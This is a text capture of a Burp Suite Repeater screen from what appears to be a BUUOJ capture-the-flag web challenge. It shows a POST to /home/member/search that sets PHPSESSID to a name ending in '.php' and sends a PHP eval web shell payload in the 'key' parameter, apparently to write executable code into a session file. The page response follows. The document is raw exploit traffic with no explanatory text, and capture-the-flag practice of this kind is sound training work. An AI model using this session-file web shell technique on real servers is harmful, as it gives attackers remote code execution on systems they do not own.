 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: http://d9422f9b-2ad7-46dc-bde1-8463518280a0.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host: d9422f9b-2ad7-46dc-bde1-8463518280a0.node4.buuoj.cn:81
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d9422f9b-2ad7-46dc-bde1-8463518280a0.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://d9422f9b-2ad7-46dc-bde1-8463518280a0.node4.buuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
14 Connection: close
15
16 key=123<?php eval($_REQUEST[1]);phpinfo();?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Nov 2022 12:39:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php; path=/
7 X-Powered-By: PHP/7.3.11
8 Content-Length: 2786
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16
17 <title>
Demo
</title>
18
19 <!-- Fonts -->
20 <link href="/public/static/bootstrap/css/googleapis.css" rel="stylesheet" type="
text/css">
21 <!-- Styles -->
22 <link href="/public/static/bootstrap/css/style.css?v=172" rel="stylesheet" />
23 <link href="/public/static/bootstrap/css/bootstrap.min.css?v=855" rel="stylesheet" id=
"bootstrap-css" />
24 <link rel="stylesheet" href="/public/static/bootstrap/css/all.css" integrity="
sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="
anonymous">
25 <script src="/public/static/bootstrap/jquery.js">
</script>
26 <script src="/public/static/bootstrap/js/bootstrap.min.js">
</script>
Search... 0 matches
INSPECTOR
Done 3,032 bytes | 161 millis